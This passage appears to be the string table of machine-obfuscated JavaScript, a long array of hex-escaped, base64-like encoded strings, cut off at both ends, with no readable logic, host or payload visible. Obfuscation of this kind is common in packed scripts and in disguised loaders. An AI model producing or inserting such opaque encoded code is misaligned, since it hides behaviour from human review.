x4f\x67\x58\x44\x69\x43\x4c\x44\x68\x43\x30\x43\x77\x70\x55\x3d','\x77\x36\x51\x69\x77\x36\x42\x5a\x77\x71\x54\x44\x6c\x4d\x4b\x70','\x77\x34\x72\x43\x75\x31\x33\x44\x6d\x6b\x63\x30\x51\x31\x4e\x4d\x77\x70\x44\x43\x76\x6b\x38\x7a\x77\x71\x55\x3d','\x77\x37\x2f\x44\x67\x73\x4b\x42\x48\x63\x4b\x49\x42\x67\x3d\x3d','\x46\x6a\x50\x44\x67\x51\x48\x43\x75\x4d\x4f\x56\x49\x51\x3d\x3d','\x77\x6f\x52\x49\x77\x37\x4c\x43\x6d\x54\x2f\x43\x6a\x63\x4b\x44\x77\x34\x78\x73\x77\x34\x38\x57\x4e\x78\x70\x35','\x63\x6a\x44\x43\x71\x30\x38\x79\x77\x72\x4d\x3d','\x4f\x7a\x31\x62\x77\x72\x62\x44\x6e\x73\x4f\x4f\x77\x70\x73\x3d','\x77\x34\x50\x43\x6a\x79\x62\x44\x6d\x38\x4b\x66\x77\x36\x2f\x44\x70\x6e\x42\x4a\x77\x72\x52\x44','\x4d\x73\x4b\x35\x77\x72\x7a\x43\x70\x6c\x49\x6f','\x77\x36\x42\x72\x5a\x4d\x4f\x41\x77\x72\x48\x43\x70\x63\x4f\x67\x77\x71\x41\x4c\x77\x72\x6a\x43\x73\x57\x54\x44\x6a\x51\x3d\x3d','\x57\x38\x4f\x34\x51\x56\x50\x43\x74\x68\x38\x3d','\x77\x70\x6e\x44\x76\x4d\x4b\x53','\x77\x72\x58\x43\x6e\x4d\x4f\x6b\x52\x63\x4f\x6e\x77\x37\x50\x44\x74\x73\x4b\x51\x48\x63\x4b\x42\x43\x4d\x4f\x33\x46\x4d\x4b\x48\x77\x35\x42\x58\x41\x73\x4f\x61','\x53\x4d\x4f\x68\x52\x46\x58\x43\x70\x77\x3d\x3d','\x77\x35\x77\x64\x77\x37\x41\x3d','\x77\x72\x6e\x44\x67\x42\x6e\x43\x6f\x7a\x56\x30\x77\x70\x50\x43\x70\x55\x7a\x44\x68\x41\x7a\x44\x67\x33\x48\x44\x6f\x63\x4f\x55\x4d\x31\x38\x3d','\x77\x36\x7a\x44\x6d\x38\x4b\x45\x47\x38\x4b\x5a','\x77\x71\x62\x43\x6e\x38\x4f\x59\x55\x38\x4f\x30\x77\x37\x62\x44\x6a\x4d\x4b\x66','\x49\x63\x4f\x36\x50\x38\x4b\x39\x77\x34\x72\x43\x6c\x32\x78\x67\x77\x72\x76\x43\x6a\x4d\x4f\x2f\x63\x73\x4f\x43\x77\x35\x55\x52\x77\x36\x6c\x32\x77\x36\x59\x3d','\x77\x70\x37\x43\x76\x58\x41\x42\x77\x6f\x4d\x4d','\x4e\x4d\x4b\x78\x77\x71\x44\x43\x6c\x6b\x6f\x36\x77\x37\x51\x64','\x49\x63\x4f\x36\x50\x38\x4b\x39\x77\x34\x72\x43\x6c\x32\x78\x67\x77\x72\x76\x43\x6a\x4d\x4f\x7a\x63\x63\x4f\x55\x77\x36\x59\x49','\x77\x34\x4a\x4e\x77\x34\x72\x44\x74\x63\x4f\x35','\x77\x34\x50\x43\x74\x6b\x54\x44\x6b\x55\x45\x35\x47\x55\x35\x62\x77\x34\x2f\x43\x71\x45\x6b\x76\x77\x71\x37\x43\x6b\x4d\x4b\x47\x77\x35\x48\x43\x6c\x38\x4b\x7a\x5a\x41\x3d\x3d','\x55\x79\x76\x44\x75\x38\x4f\x4f\x43\x46\x4d\x3d','\x42\x7a\x6e\x44\x6e\x68\x72\x43\x74\x4d\x4f\x45\x4d\x42\x42\x77\x77\x6f\x59\x3d','\x61\x63\x4f\x61\x77\x71\x72\x43\x70\x46\x56\x55\x45\x63\x4f\x41\x77\x37\x46\x70\x77\x34\x4e\x6a\x77\x70\x6b\x38\x77\x72\x50\x44\x76\x63\x4f\x6f\x4c\x38\x4b\x45\x77\x6f\x70\x31\x66\x63\x4f\x54','\x42\x73\x4f\x50\x77\x36\x51\x58\x55\x41\x3d\x3d','\x77\x72\x5a\x51\x43\x77\x3d\x3d','\x43\x44\x66\x44\x6e\x68\x50\x43\x70\x4d\x4f\x47\x49\x78\x77\x3d','\x77\x36\x4a\x63\x77\x34\x50\x44\x6f\x4d\x4f\x76\x53\x38\x4f\x6f\x77\x34\x30\x33\x44\x63\x4f\x4f\x66\x7a\x33\x44\x6b\x38\x4f\x4c\x50\x69\x73\x4a\x42\x63\x4f\x2b\x63\x30\x58\x43\x69\x48\x62\x43\x73\x63\x4b\x41','\x77\x71\x72\x44\x76\x73\x4b\x74\x45\x63\x4f\x55','\x43\x69\x50\x44\x6e\x52\x62\x43\x74\x4d\x4f\x56\x42\x51\x3d\x3d','\x59\x43\x70\x7a\x77\x70\x55\x3d','\x77\x72\x52\x68\x4f\x73\x4b\x61\x51\x57\x76\x43\x6c\x77\x3d\x3d','\x77\x34\x70\x71\x47\x58\x2f\x43\x71\x44\x4d\x3d','\x77\x36\x56\x6e\x65\x38\x4f\x52\x77\x72\x66\x43\x6f\x4d\x4b\x72\x77\x36\x64\x5a\x77\x71\x72\x43\x70\x7a\x48\x43\x73\x38\x4b\x45\x77\x6f\x62\x44\x75\x4d\x4b\x4a\x62\x63\x4b\x4f\x59\x41\x3d\x3d','\x4f\x63\x4f\x36\x4a\x63\x4b\x68\x77\x34\x67\x3d','\x77\x70\x74\x6c\x4c\x51\x3d\x3d','\x77\x36\x72\x43\x70\x4d\x4f\x53\x4a\x6c\x78\x4c\x77\x36\x37\x44\x68\x38\x4f\x47\x43\x41\x3d\x3d','\x59\x43\x48\x43\x72\x46\x67\x70\x77\x72\x66\x43\x6e\x51\x35\x64\x77\x70\x76\x44\x6a\x38\x4b\x6b\x77\x6f\x6a\x43\x76\x4d\x4b\x42\x77\x6f\x74\x72\x61\x32\x50\x43\x71\x38\x4b\x66','\x44\x43\x56\x68\x77\x6f\x78\x44','\x77\x37\x6f\x52\x77\x37\x38\x3d','\x77\x34\x4c\x43\x6f\x6b\x62\x44\x6e\x56\x51\x51\x43\x45\x68\x4f\x77\x6f\x6e\x43\x76\x77\x3d\x3d','\x77\x35\x72\x43\x76\x6c\x7a\x44\x6e\x45\x6b\x76\x51\x33\x5a\x4d\x77\x6f\x50\x43\x6a\x47\x6f\x54\x77\x71\x58\x43\x6d\x38\x4b\x42\x77\x34\x44\x43\x6a\x4d\x4b\x31\x5a\x4d\x4f\x5a\x42\x38\x4f\x78\x77\x36\x48\x43\x74\x41\x6c\x68\x53\x41\x3d\x3d','\x55\x63\x4b\x39\x53\x63\x4f\x45\x4f\x63\x4f\x6b','\x77\x70\x6e\x44\x6a\x42\x58\x43\x67\x42\x5a\x52\x77\x35\x6a\x43\x76\x30\x66\x44\x73\x67\x72\x44\x6d\x48\x62\x44\x71\x4d\x4f\x77\x64\x42\x6a\x43\x70\x4d\x4b\x46\x77\x35\x33\x44\x6a\x77\x3d\x3d','\x44\x53\x31\x6a\x77\x70\x31\x4a\x77\x6f\x78\x4d\x77\x70\x62\x44\x6b\x51\x2f\x44\x6f\x57\x68\x65\x77\x71\x4c\x44\x72\x38\x4f\x47\x55\x6e\x41\x6b\x77\x34\x34\x56\x64\x55\x49\x36\x42\x38\x4f\x54\x77\x6f\x55\x71\x77\x36\x38\x3d','\x64\x43\x66\x43\x72\x45\x38\x79\x77\x72\x4c\x44\x68\x67\x4a\x63\x77\x6f\x44\x44\x6d\x41\x3d\x3d','\x51\x6a\x7a\x44\x67\x63\x4f\x4a\x44\x6b\x6e\x44\x73\x38\x4b\x30','\x77\x72\x6e\x43\x71\x6e\x59\x65\x77\x70\x49\x65\x77\x70\x6e\x43\x6b\x38\x4b\x4f\x77\x36\x58\x44\x67\x31\x73\x67\x55\x7a\x38\x42\x77\x37\x42\x41\x4d\x38\x4b\x44\x54\x4d\x4b\x65\x77\x36\x6a\x43\x75\x63\x4f\x6a\x77\x36\x37\x44\x76\x38\x4b\x2b\x77\x35\x54\x43\x71\x33\x39\x51\x55\x4d\x4b\x2b\x64\x31\x41\x43\x77\x36\x6e\x43\x6a\x63\x4b\x62\x4e\x6a\x63\x75\x46\x69\x62\x43\x6c\x38\x4f\x53\x43\x38\x4f\x34\x77\x71\x6a\x44\x73\x63\x4b\x44\x41\x53\x37\x43\x6e\x43\x52\x72\x49\x52\x56\x36\x77\x70\x38\x6f\x63\x38\x4f\x4f\x46\x38\x4f\x41\x4c\x63\x4b\x30\x77\x72\x68\x36\x41\x38\x4b\x30\x52\x78\x55\x77\x77\x37\x4a\x68\x77\x34\x2f\x43\x6d\x38\x4f\x78\x77\x34\x62\x44\x68\x38\x4b\x6e\x59\x67\x3d\x3d','\x44\x63\x4f\x2f\x77\x37\x70\x76\x43\x51\x3d\x3d','\x77\x34\x72\x43\x70\x46\x77\x3d','\x65\x38\x4f\x54\x61\x53\x38\x33\x77\x6f\x35\x34\x47\x73\x4f\x78','\x43\x38\x4f\x2b\x77\x71\x62\x44\x6b\x38\x4f\x49\x77\x36\x44\x43\x72\x79\x6f\x3d','\x4b\x4d\x4b\x4e\x77\x36\x5a\x47\x77\x34\x72\x43\x6b\x63\x4b\x31\x42\x51\x3d\x3d','\x77\x37\x72\x43\x68\x53\x44\x44\x76\x77\x3d\x3d','\x77\x72\x63\x63\x49\x73\x4b\x42\x64\x73\x4f\x58\x77\x37\x77\x61\x49\x63\x4f\x4d\x44\x48\x42\x4f\x77\x72\x51\x6b\x59\x68\x59\x68\x61\x44\x64\x73','\x77\x37\x59\x6f\x77\x37\x46\x66\x77\x71\x44\x44\x6e\x73\x4b\x70\x77\x36\x7a\x43\x69\x6c\x42\x76\x77\x6f\x63\x3d','\x77\x37\x2f\x44\x6a\x4d\x4b\x4a\x41\x73\x4f\x53\x41\x53\x72\x44\x68\x55\x58\x43\x74\x6d\x6b\x49\x77\x37\x62\x44\x69\x73\x4f\x36\x4c\x63\x4b\x4c\x64\x38\x4f\x51\x77\x35\x54\x43\x6a\x4d\x4f\x47','\x77\x71\x58\x44\x67\x38\x4f\x69\x77\x71\x59\x4e','\x77\x72\x72\x44\x68\x69\x54\x43\x73\x79\x68\x71\x77\x35\x50\x43\x74\x67\x3d\x3d','\x57\x4d\x4b\x67\x54\x73\x4f\x51\x4f\x63\x4f\x2f','\x77\x34\x39\x62\x77\x35\x73\x70\x77\x35\x54\x44\x6e\x73\x4b\x4a\x77\x37\x33\x44\x6b\x73\x4f\x49\x77\x6f\x30\x70\x62\x73\x4b\x50\x77\x72\x58\x43\x69\x51\x39\x32\x54\x43\x6b\x58\x77\x6f\x50\x44\x72\x47\x30\x3d','\x77\x71\x78\x31\x4f\x38\x4b\x4e\x51\x51\x3d\x3d','\x77\x72\x44\x44\x6a\x63\x4f\x67\x77\x72\x30\x4e\x77\x70\x63\x65\x61\x6e\x76\x43\x69\x67\x3d\x3d','\x57\x43\x7a\x44\x6f\x67\x3d\x3d','\x77\x37\x37\x44\x6e\x38\x4b\x65\x42\x38\x4b\x66\x45\x42\x48\x44\x72\x30\x48\x43\x6f\x51\x3d\x3d','\x77\x34\x74\x4c\x77\x34\x66\x44\x70\x73\x4f\x34\x56\x73\x4b\x70\x77\x34\x67\x3d','\x77\x70\x56\x64\x77\x34\x56\x5a\x56\x51\x4d\x46\x53\x54\x44\x44\x68\x38\x4f\x30\x77\x36\x34\x3d','\x77\x36\x54\x44\x6b\x4d\x4f\x6f\x51\x41\x6f\x3d','\x77\x36\x34\x50\x77\x37\x67\x46\x77\x6f\x41\x73\x77\x37\x64\x67\x77\x70\x76\x43\x67\x44\x62\x43\x6f\x51\x51\x3d','\x77\x37\x50\x43\x73\x4d\x4f\x4b\x4e\x6b\x73\x3d','\x77\x37\x6f\x69\x77\x37\x74\x4e\x77\x71\x58\x44\x6a\x77\x3d\x3d','\x61\x38\x4f\x53\x62\x44\x6f\x34','\x77\x36\x44\x43\x76\x73\x4f\x48\x4d\x30\x64\x44\x77\x35\x48\x44\x68\x73\x4f\x41\x43\x63\x4b\x63\x77\x72\x78\x56\x77\x34\x42\x61\x77\x37\x55\x3d','\x47\x4d\x4f\x6a\x77\x72\x33\x44\x6b\x38\x4f\x56\x77\x37\x77\x3d','\x4e\x43\x44\x44\x71\x38\x4f\x38\x77\x6f\x74\x4e\x4a\x73\x4b\x30\x49\x38\x4b\x63\x54\x55\x6b\x64\x77\x71\x50\x43\x6e\x67\x3d\x3d','\x57\x38\x4f\x76\x66\x30\x58\x43\x6f\x43\x35\x41\x77\x71\x33\x43\x73\x63\x4f\x4b\x44\x78\x78\x4e\x58\x68\x4c\x44\x6e\x4d\x4f\x65\x62\x73\x4b\x70\x77\x70\x46\x55\x77\x70\x63\x3d','\x49\x6d\x4e\x46\x77\x6f\x62\x43\x67\x48\x6b\x3d','\x77\x35\x72\x43\x76\x6c\x7a\x44\x6e\x45\x6b\x76\x51\x32\x6c\x67\x77\x71\x58\x43\x6a\x32\x4d\x50\x77\x70\x2f\x43\x74\x73\x4b\x70\x77\x36\x54\x43\x72\x63\x4b\x50','\x61\x38\x4f\x46\x5a\x44\x6b\x6c\x77\x70\x51\x3d','\x77\x35\x70\x48\x55\x63\x4f\x78\x77\x70\x33\x43\x6d\x63\x4f\x61\x77\x34\x74\x67\x77\x70\x2f\x43\x6b\x52\x41\x3d','\x77\x36\x76\x43\x73\x4d\x4f\x51\x4b\x6b\x6c\x39\x77\x37\x50\x44\x6a\x4d\x4f\x41\x54\x73\x4b\x58\x77\x71\x78\x73\x77\x34\x31\x6e\x77\x37\x2f\x43\x74\x4d\x4b\x79\x41\x6a\x7a\x43\x6d\x30\x30\x70\x41\x44\x6e\x44\x74\x56\x72\x44\x73\x33\x45\x3d','\x77\x35\x44\x44\x6a\x4d\x4b\x61\x5a\x73\x4f\x75','\x5a\x73\x4f\x72\x59\x41\x3d\x3d','\x77\x35\x4c\x44\x73\x73\x4b\x30\x41\x4d\x4b\x39\x77\x71\x76\x43\x70\x63\x4b\x66\x77\x36\x51\x3d','\x77\x72\x2f\x44\x68\x38\x4f\x67\x77\x72\x51\x63\x77\x70\x77\x3d','\x4a\x53\x35\x43\x77\x72\x7a\x44\x6e\x4d\x4f\x63\x77\x70\x78\x7a\x77\x71\x45\x35\x77\x71\x76\x44\x74\x79\x33\x44\x6d\x4d\x4f\x48\x77\x71\x77\x6f\x53\x63\x4f\x62\x77\x71\x52\x54\x43\x55\x74\x55\x41\x73\x4b\x6b\x61\x51\x3d\x3d','\x4a\x6e\x37\x43\x71\x46\x46\x4f','\x43\x4d\x4f\x54\x77\x35\x44\x43\x68\x30\x6e\x44\x67\x41\x3d\x3d','\x77\x35\x48\x44\x68\x4d\x4b\x59\x64\x38\x4f\x6b\x51\x38\x4f\x61\x54\x4d\x4b\x4e\x77\x71\x35\x63\x77\x37\x72\x44\x67\x73\x4b\x36\x48\x42\x66\x44\x75\x67\x3d\x3d','\x77\x6f\x5a\x63\x77\x37\x54\x43\x69\x43\x72\x43\x6b\x67\x3d\x3d','\x57\x63\x4f\x73\x52\x30\x4c\x43\x6f\x77\x42\x6d\x77\x71\x72\x43\x72\x38\x4f\x4b','\x77\x34\x68\x75\x41\x58\x48\x43\x75\x7a\x70\x46\x49\x55\x6e\x43\x6c\x73\x4f\x68\x77\x36\x31\x32\x77\x37\x58\x43\x75\x4d\x4f\x69\x77\x6f\x58\x43\x70\x67\x5a\x73\x5a\x77\x54\x43\x6f\x73\x4b\x2f\x77\x6f\x41\x57\x77\x37\x72\x44\x71\x38\x4b\x77\x77\x37\x7a\x43\x69\x38\x4b\x4c\x77\x71\x58\x44\x75\x51\x41\x75\x42\x38\x4b\x53\x62\x51\x3d\x3d','\x77\x6f\x33\x43\x70\x48\x55\x48\x77\x70\x49\x3d','\x77\x6f\x4a\x53\x46\x42\x6a\x43\x70\x53\x31\x32\x77\x37\x30\x37\x66\x56\x50\x43\x68\x4d\x4b\x67','\x77\x36\x6e\x43\x6e\x58\x37\x43\x6d\x6a\x52\x76','\x58\x4d\x4f\x79\x53\x55\x37\x43\x70\x67\x3d\x3d','\x50\x6e\x37\x43\x73\x6b\x31\x4d\x43\x4d\x4f\x2b\x4e\x73\x4b\x6a\x56\x48\x39\x56\x4e\x6b\x6e\x44\x67\x68\x58\x44\x72\x4d\x4f\x44\x62\x38\x4f\x4c\x66\x55\x55\x39\x77\x6f\x54\x44\x6b\x63\x4b\x4b\x54\x73\x4f\x56\x77\x37\x41\x30\x77\x72\x30\x78\x77\x34\x39\x36\x5a\x45\x51\x72\x43\x78\x30\x3d','\x4b\x38\x4b\x62\x77\x37\x46\x48\x77\x36\x4c\x43\x6d\x63\x4b\x2b\x47\x41\x44\x43\x6a\x52\x56\x31\x53\x77\x3d\x3d','\x77\x36\x66\x43\x6f\x38\x4f\x48\x4c\x55\x70\x76','\x77\x6f\x52\x4d\x77\x35\x5a\x53\x56\x41\x3d\x3d','\x77\x34\x6a\x44\x6a\x4d\x4b\x41\x65\x73\x4f\x73\x56\x63\x4b\x41\x52\x4d\x4b\x54\x77\x36\x39\x4c\x77\x36\x6a\x44\x69\x38\x4b\x63\x4e\x52\x6e\x44\x72\x43\x49\x6b\x77\x70\x31\x46\x56\x38\x4f\x4d\x77\x37\x67\x76\x55\x56\x4c\x43\x68\x63\x4b\x4a\x77\x35\x72\x43\x69\x51\x37\x44\x73\x63\x4f\x4b\x77\x34\x58\x43\x6e\x38\x4b\x58\x54\x31\x38\x3d','\x77\x72\x76\x44\x6d\x68\x4c\x43\x74\x52\x74\x6b\x77\x35\x6a\x43\x76\x31\x66\x44\x6b\x78\x6e\x44\x68\x58\x6b\x3d','\x77\x35\x33\x44\x71\x63\x4b\x34\x43\x38\x4b\x4e\x77\x71\x45\x3d','\x77\x34\x52\x39\x46\x6e\x62\x43\x75\x41\x3d\x3d','\x66\x42\x35\x48\x77\x6f\x58\x43\x75\x38\x4b\x4d\x64\x6a\x37\x43\x75\x4d\x4b\x4a\x54\x7a\x49\x6b\x77\x6f\x58\x43\x70\x38\x4f\x73\x77\x37\x77\x49\x77\x35\x54\x44\x74\x42\x31\x76\x56\x63\x4f\x49\x77\x36\x35\x44\x5a\x77\x33\x44\x69\x63\x4b\x34\x4d\x4d\x4f\x70\x59\x45\x76\x43\x72\x38\x4b\x6c\x42\x55\x54\x43\x71\x38\x4b\x66\x47\x38\x4b\x57\x77\x37\x6c\x34\x46\x32\x77\x3d','\x54\x79\x44\x44\x76\x38\x4b\x4e\x77\x6f\x33\x43\x6b\x41\x3d\x3d','\x77\x71\x50\x44\x6a\x73\x4f\x37\x77\x72\x51\x42\x77\x70\x6f\x5a','\x51\x38\x4f\x55\x62\x6a\x67\x2b\x77\x70\x52\x35\x47\x63\x4f\x68\x77\x36\x35\x36\x62\x77\x50\x44\x6e\x67\x2f\x44\x76\x30\x6e\x44\x6f\x4d\x4b\x68\x77\x35\x66\x44\x6f\x43\x50\x43\x6e\x56\x33\x43\x69\x41\x3d\x3d','\x77\x72\x33\x44\x67\x38\x4f\x34\x77\x72\x6f\x50\x77\x70\x55\x65\x62\x47\x62\x44\x69\x6c\x67\x35\x77\x70\x63\x73\x48\x77\x3d\x3d','\x56\x73\x4b\x33\x51\x63\x4f\x42\x4b\x41\x3d\x3d','\x77\x34\x50\x43\x74\x6b\x54\x44\x6b\x55\x45\x35\x47\x55\x35\x62\x77\x34\x2f\x43\x76\x6c\x55\x6b\x77\x72\x4c\x43\x74\x4d\x4b\x43\x77\x34\x44\x43\x6b\x4d\x4b\x6f\x54\x73\x4f\x66\x4d\x4d\x4f\x2f\x77\x71\x48\x43\x72\x51\x4e\x37\x56\x52\x31\x33','\x63\x73\x4f\x49\x77\x72\x6e\x43\x76\x33\x4e\x53\x41\x4d\x4f\x42\x77\x37\x63\x44\x77\x34\x35\x32\x77\x70\x59\x3d','\x50\x43\x44\x44\x71\x4d\x4f\x6c\x77\x6f\x35\x33','\x77\x70\x6c\x41\x42\x77\x50\x43\x67\x79\x74\x6e\x77\x37\x77\x39\x46\x30\x66\x43\x67\x38\x4b\x6b\x4a\x41\x7a\x44\x68\x7a\x41\x36\x44\x7a\x30\x4a\x5a\x38\x4b\x66\x4d\x77\x4c\x44\x72\x63\x4b\x58\x56\x6c\x48\x44\x6e\x31\x2f\x43\x76\x77\x3d\x3d','\x65\x79\x4e\x72\x77\x70\x4a\x69\x77\x6f\x4a\x54\x4f\x67\x3d\x3d','\x4f\x38\x4b\x75\x77\x72\x49\x3d','\x77\x6f\x46\x51\x77\x37\x4c\x43\x6d\x67\x3d\x3d','\x64\x54\x7a\x43\x72\x56\x30\x3d','\x77\x37\x50\x44\x76\x63\x4b\x75','\x77\x71\x54\x43\x6c\x73\x4f\x71\x46\x38\x4b\x33\x77\x71\x72\x43\x6c\x4d\x4f\x4b\x52\x73\x4f\x43\x42\x38\x4f\x7a\x52\x63\x4f\x53\x77\x6f\x74\x51\x57\x73\x4b\x45\x42\x73\x4b\x5a\x46\x67\x62\x43\x70\x63\x4b\x72\x55\x63\x4b\x65\x62\x54\x45\x32\x77\x70\x62\x43\x69\x38\x4b\x77\x77\x34\x70\x2b\x50\x41\x39\x57\x5a\x38\x4b\x32\x77\x6f\x33\x43\x73\x73\x4b\x51\x77\x6f\x30\x63\x66\x38\x4b\x4e\x77\x72\x42\x4a\x55\x6e\x55\x69\x77\x37\x48\x43\x74\x4d\x4b\x6a\x77\x34\x35\x6a\x77\x72\x44\x43\x69\x38\x4f\x68\x77\x72\x76\x44\x6a\x6b\x72\x44\x6b\x38\x4b\x67\x77\x35\x77\x3d','\x77\x35\x62\x44\x6d\x4d\x4b\x46\x65\x77\x3d\x3d','\x65\x44\x54\x44\x6e\x67\x3d\x3d','\x77\x70\x6e\x43\x6c\x63\x4f\x53','\x77\x71\x55\x71\x43\x67\x3d\x3d','\x77\x72\x72\x43\x6e\x69\x76\x44\x69\x63\x4b\x59\x77\x36\x37\x44\x71\x6e\x4e\x4d\x77\x37\x41\x54','\x77\x36\x73\x4e\x77\x36\x59\x56\x77\x6f\x41\x3d','\x77\x36\x66\x44\x6c\x73\x4f\x66\x51\x42\x44\x43\x70\x4d\x4b\x72\x53\x77\x3d\x3d','\x47\x38\x4b\x4c\x77\x34\x63\x3d','\x45\x38\x4f\x63\x77\x36\x30\x44\x51\x58\x64\x30\x52\x58\x64\x75\x4e\x57\x6b\x30','\x77\x71\x66\x44\x68\x42\x41\x3d','\x77\x35\x4a\x49\x77\x34\x34\x3d','\x77\x70\x44\x44\x68\x4d\x4b\x51\x43\x38\x4b\x4b\x77\x72\x50\x43\x70\x63\x4b\x4a\x77\x36\x4c\x43\x74\x73\x4f\x6c\x77\x35\x31\x41\x50\x73\x4b\x39\x77\x34\x39\x69\x77\x70\x68\x6a\x77\x34\x39\x45\x54\x6a\x41\x56\x77\x34\x4c\x44\x71\x41\x6e\x43\x73\x53\x66\x44\x74\x53\x6e\x43\x73\x43\x72\x44\x6a\x51\x3d\x3d','\x42\x69\x35\x41\x77\x72\x30\x3d','\x77\x71\x48\x44\x67\x38\x4f\x67\x77\x72\x63\x48\x77\x70\x6b\x3d','\x77\x36\x46\x49\x48\x79\x52\x4a\x77\x6f\x37\x44\x6a\x41\x55\x75\x48\x4d\x4f\x63\x77\x6f\x58\x44\x67\x51\x3d\x3d','\x77\x36\x74\x58\x48\x51\x3d\x3d','\x77\x6f\x49\x59\x62\x41\x3d\x3d','\x77\x36\x33\x44\x74\x73\x4b\x73','\x77\x37\x7a\x44\x76\x63\x4f\x48\x77\x72\x30\x4c\x77\x70\x55\x61\x63\x47\x48\x43\x69\x46\x73\x55\x77\x71\x51\x2f\x43\x53\x5a\x31\x63\x7a\x4a\x36\x77\x35\x30\x36\x47\x56\x59\x71\x77\x36\x66\x43\x6d\x51\x41\x53\x44\x67\x42\x46\x77\x70\x76\x43\x72\x67\x3d\x3d','\x77\x72\x37\x44\x71\x38\x4b\x75\x42\x51\x3d\x3d','\x77\x70\x62\x43\x6f\x47\x6f\x42\x77\x70\x59\x59\x77\x70\x49\x3d','\x77\x70\x30\x46\x61\x41\x3d\x3d','\x77\x36\x56\x6e\x65\x38\x4f\x52\x77\x72\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x4a\x67\x46\x47\x33\x43\x73\x54\x35\x66\x4f\x67\x3d\x3d','\x77\x70\x5a\x4f\x45\x41\x3d\x3d','\x77\x72\x6c\x37\x4f\x63\x4b\x4c\x53\x33\x58\x43\x73\x77\x3d\x3d','\x77\x36\x64\x67\x63\x63\x4f\x51\x77\x72\x37\x43\x76\x73\x4f\x72\x77\x36\x31\x49','\x62\x63\x4f\x53\x59\x7a\x6b\x2b\x77\x6f\x74\x7a','\x77\x72\x44\x44\x73\x4d\x4b\x6d','\x77\x34\x50\x43\x74\x6b\x54\x44\x6b\x55\x45\x35\x47\x55\x35\x62','\x77\x35\x72\x44\x74\x63\x4b\x36\x43\x73\x4b\x4e\x77\x72\x66\x43\x67\x4d\x4b\x6f\x77\x35\x37\x43\x6d\x63\x4f\x72\x77\x36\x39\x69\x4e\x4d\x4b\x67\x77\x34\x56\x35\x77\x70\x34\x3d','\x77\x72\x55\x4c\x65\x33\x38\x3d','\x4e\x33\x72\x43\x73\x48\x42\x43\x42\x4d\x4f\x76','\x77\x70\x42\x7a\x51\x32\x54\x44\x72\x79\x63\x42\x4d\x67\x7a\x44\x68\x4d\x4b\x6c\x77\x36\x49\x68\x77\x37\x76\x44\x6a\x41\x3d\x3d','\x77\x35\x58\x44\x6e\x63\x4b\x61\x65\x73\x4f\x2f','\x45\x63\x4f\x2b\x77\x72\x72\x44\x68\x38\x4f\x56\x77\x36\x63\x3d','\x46\x38\x4f\x77\x77\x35\x63\x3d','\x77\x71\x7a\x44\x68\x73\x4f\x64\x45\x73\x4f\x49\x43\x58\x62\x44\x71\x67\x62\x43\x75\x44\x45\x61\x77\x71\x6e\x43\x6e\x73\x4f\x6a\x66\x38\x4f\x56','\x52\x38\x4b\x31\x54\x4d\x4f\x65\x4f\x51\x3d\x3d','\x56\x54\x76\x44\x73\x38\x4f\x50\x50\x56\x51\x3d','\x57\x54\x48\x44\x6d\x77\x3d\x3d','\x49\x46\x78\x50','\x4e\x67\x37\x44\x74\x67\x3d\x3d','\x77\x37\x77\x6d\x77\x35\x63\x3d','\x50\x63\x4b\x41\x77\x37\x56\x48\x77\x36\x4c\x43\x69\x67\x3d\x3d','\x77\x37\x54\x44\x72\x68\x63\x3d','\x4c\x4d\x4f\x7a\x4b\x4d\x4b\x6d\x77\x36\x7a\x43\x67\x67\x3d\x3d','\x77\x37\x52\x58\x4d\x51\x3d\x3d','\x77\x70\x6a\x43\x72\x58\x67\x41\x77\x72\x59\x4c','\x77\x34\x4e\x66\x77\x36\x77\x3d','\x77\x34\x58\x44\x68\x63\x4b\x58\x59\x63\x4f\x4b\x51\x41\x3d\x3d','\x43\x6a\x66\x44\x74\x51\x3d\x3d','\x77\x37\x34\x45\x77\x36\x73\x53\x77\x71\x51\x32','\x77\x37\x50\x43\x72\x53\x63\x3d','\x46\x55\x4e\x71','\x77\x37\x6e\x44\x70\x7a\x4e\x53\x77\x70\x4a\x35\x77\x72\x66\x44\x6d\x73\x4f\x6d\x46\x51\x3d\x3d','\x77\x70\x52\x4a\x45\x42\x6a\x43\x70\x54\x34\x3d','\x77\x71\x6c\x79\x77\x36\x77\x3d','\x4e\x4d\x4b\x70\x77\x72\x54\x43\x70\x32\x63\x76','\x66\x78\x6a\x43\x6f\x41\x3d\x3d','\x77\x36\x62\x43\x75\x63\x4f\x48\x4d\x57\x31\x7a\x77\x36\x50\x44\x68\x73\x4f\x7a\x46\x41\x3d\x3d','\x77\x36\x6a\x43\x68\x33\x37\x43\x68\x68\x4e\x7a\x50\x53\x45\x6c\x59\x77\x3d\x3d','\x77\x72\x6c\x38\x4e\x73\x4b\x4b\x5a\x57\x30\x3d','\x77\x71\x6e\x44\x72\x68\x51\x3d','\x44\x73\x4f\x34\x77\x70\x59\x3d','\x77\x34\x59\x42\x77\x37\x41\x3d','\x50\x4d\x4f\x5a\x77\x70\x66\x44\x70\x4d\x4f\x6b\x77\x34\x6e\x43\x68\x68\x48\x44\x76\x73\x4f\x44\x66\x63\x4f\x6f\x44\x58\x78\x6a\x41\x6a\x62\x43\x6e\x6a\x2f\x44\x69\x47\x37\x44\x75\x46\x6a\x44\x73\x38\x4b\x34\x51\x73\x4b\x52\x77\x37\x6f\x6c\x77\x70\x6a\x43\x6b\x63\x4b\x51\x4e\x58\x31\x59\x77\x37\x62\x43\x6a\x45\x38\x4d\x77\x71\x78\x39\x4a\x4d\x4f\x42\x55\x63\x4f\x37\x77\x71\x58\x44\x71\x73\x4b\x79\x77\x71\x52\x30\x77\x37\x58\x44\x67\x79\x6c\x6a\x50\x73\x4b\x73\x77\x6f\x76\x43\x70\x78\x6e\x43\x68\x68\x6f\x62\x50\x6c\x45\x3d','\x45\x79\x44\x44\x6d\x77\x3d\x3d','\x77\x6f\x2f\x44\x6d\x77\x58\x43\x70\x69\x4d\x3d','\x77\x34\x6a\x44\x71\x6a\x56\x6c\x77\x71\x6c\x6d','\x59\x4d\x4f\x63\x57\x78\x2f\x43\x71\x77\x4a\x52\x77\x71\x50\x43\x74\x73\x4f\x6d\x47\x51\x74\x36\x61\x41\x3d\x3d','\x4d\x69\x44\x44\x70\x63\x4f\x6e\x77\x6f\x74\x33','\x77\x72\x33\x44\x6d\x52\x76\x43\x72\x69\x34\x3d','\x77\x35\x62\x44\x6c\x4d\x4b\x37','\x77\x37\x34\x69\x77\x37\x78\x4e\x77\x72\x6e\x44\x6b\x77\x3d\x3d','\x77\x34\x7a\x44\x72\x73\x4b\x37\x46\x73\x4b\x64\x77\x71\x41\x3d','\x5a\x38\